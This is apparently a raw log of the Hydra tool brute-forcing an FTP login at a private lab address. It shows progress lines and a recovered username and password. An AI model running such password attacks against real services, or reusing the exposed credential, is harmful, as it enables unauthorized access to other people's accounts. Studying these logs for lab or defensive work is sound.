 Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-11 17:03:04
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ftp://192.168.43.200:21/
[STATUS] 342.00 tries/min, 342 tries in 00:01h, 14344059 to do in 699:02h, 14 active
[STATUS] 350.67 tries/min, 1052 tries in 00:03h, 14343349 to do in 681:44h, 14 active
[21][ftp] host: 192.168.43.200   login: hubert   password: john316
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2024-09-11 17:07:47